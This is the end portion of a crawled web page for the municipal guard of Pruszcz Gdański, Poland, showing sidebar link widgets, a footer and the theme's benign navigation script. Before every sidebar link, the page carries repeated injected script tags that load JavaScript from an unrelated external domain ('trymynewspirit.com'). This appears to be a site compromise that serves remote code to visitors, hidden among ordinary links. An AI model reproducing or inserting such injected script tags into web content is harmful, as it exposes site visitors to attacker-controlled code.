</aside><aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="/images/gluchoniemi.jpg" width="180" height="50" alt=""></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=203"alt=""><img src="/images/button.png" width="180" height="50" alt=""></a></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=811"alt=""><img src="/images/button1.png" width="180" height="50" alt=""></a></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=328"alt=""><img src="/images/button2.png" width="180" height="50" alt=""></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text clearfix"><h3 class="widget-title"><span>materiały video</span></h3>			<div class="textwidget"><p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="/images/prezentacja_2013.pdf">Podsumowanie 2013<br />
<img src="/images/slajd.png" alt="Podsumowanie 2013"></a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pomorska.tv/videos/video/pasy-bezpieczenstwa-ratuja-zycie/">Symulator zderzeniowy<br />
<img src="/images/strazg.jpg" alt="Symulator zderzeniowy"></a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text clearfix"><h3 class="widget-title"><span>Przydatne linki</span></h3>			<div class="textwidget"><p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sgpruszczgdanski.bip.gov.pl/"><img src="/images/bip.png" width="180" height="50" alt=""></a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pruszczgdanski.pl/">Gmina Pruszcz Gdański</a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pruszczgdanski.policja.gov.pl/">KPP Pruszcz Gdański</a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://zaginieni.pl/baza-danych-osob-zaginionych?type=2&imie=&nazwisko=&wzrostOd=&wzrostDo=&kolorOczu=&wiek=&wiekOd=&wiekDo=&ostMiejsce=&woj=pomorskie&x=85&y=10">Osoby zaginione ITAKA</a></p>
</div>
		</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
							</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Prawa autorskie &copy; 2026 <a href="http://sg.pruszczgdanski.pl/" title="             Straż Gminna Gminy Pruszcz Gdański                         " ><span>             Straż Gminna Gminy Pruszcz Gdański                         </span></a>. Wszystkie prawa zastrzeżone.<br>Motyw: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> stworzony przez ThemeGrill. Wspierane przez <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/jquery.bxslider.js?ver=2.1.8' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.js?ver=2.1.8' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.js?ver=2.1.8' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/navigation.js?ver=2.1.8' id='colormag-navigation-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=2.1.8' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=2.1.8' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/colormag-custom.js?ver=2.1.8' id='colormag-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/navigation.js?ver=2.1.8
body_size: 1167
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */

(
	function () {
		var container, button, menu, links, i, len;

		container = document.getElementById( 'site-navigation' );
		if ( ! container ) {
			return;
		}

		button = container.getElementsByClassName( 'menu-toggle' )[0];
		if ( 'undefined' === typeof button ) {
			return;
		}

		menu = container.getElementsByTagName( 'ul' )[0];

		// Hide menu toggle button if menu is empty and return early.
		if ( 'undefined' === typeof menu ) {
			button.style.display = 'none';
			return;
		}

		menu.setAttribute( 'aria-expanded', 'false' );
		if ( - 1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className += 'nav-menu';
		}

		button.onclick = function () {
			if ( - 1 !== container.className.indexOf( 'main-small-navigation' ) ) {
				container.className = container.className.replace( 'main-small-navigation', 'main-navigation' );
				button.setAttribute( 'aria-expanded', 'false' );
				menu.setAttribute( 'aria-expanded', 'false' );
			} else {
				container.className = container.className.replace( 'main-navigation', 'main-small-navigation' );
				button.setAttribute( 'aria-expanded', 'true' );
				menu.setAttribute( 'aria-expanded', 'true' );
			}
		};

		// Get all the link elements within the menu.
		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i ++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( - 1 === self.className.indexOf( 'nav-menu' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( - 1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}

				self = self.parentElement;
			}
		}

		/**
		 * Toggles `focus` class to allow submenu access on tablets.
		 */
		(
			function ( container ) {
				var touchStartFn, i,
				    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

				if ( 'ontouchstart' in window && window.matchMedia( '(min-width: 768px)' ).matches ) {
					touchStartFn = function ( e ) {
						var menuItem = this.parentNode, i;

						if ( ! menuItem.classList.contains( 'focus' ) ) {
							e.preventDefault();
							for ( i = 0; i < menuItem.parentNode.children.length; ++ i ) {
								if ( menuItem === menuItem.parentNode.children[i] ) {
									continue;
								}

								menuItem.parentNode.children[i].classList.remove( 'focus' );
							}
							menuItem.classList.add( 'focus' );
						} else {
							menuItem.classList.remove( 'focus' );
						}
					};

					for ( i = 0; i < parentLink.length; ++ i ) {
						parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
					}
				}
			}( container )
		);
	}
)();
